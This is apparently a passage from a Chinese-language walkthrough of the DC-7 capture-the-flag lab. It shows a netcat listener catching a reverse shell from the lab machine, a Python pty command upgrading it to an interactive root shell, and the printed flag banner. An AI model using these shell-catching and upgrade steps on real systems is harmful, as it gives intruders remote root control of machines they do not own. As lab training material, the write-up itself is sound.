 Last login: Tue Mar 15 05:50:58 2022 from 192.168.124.1
┌──(root㉿kali)-[~]
└─# nc -lvp 6666
listening on [any] 6666 ...
192.168.124.137: inverse host lookup failed: Unknown host
connect to [192.168.124.134] from (UNKNOWN) [192.168.124.137] 53406
反弹shell成功
python -c  "import pty;pty.spawn('/bin/bash')"
root@dc-7:~# id
id
uid=0(root) gid=0(root) groups=0(root)
利用python进入完全交互的shell
root@dc-7:~# cd /root
cd /root
root@dc-7:~# ls
ls
theflag.txt
root@dc-7:~# cat theflag.txt
cat theflag.txt
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Congratulations!!!
Hope you enjoyed DC-7.  Just wanted to send a big thanks out there to all those
who have provided feedback, and all those who have taken the time to complete these little
challenges.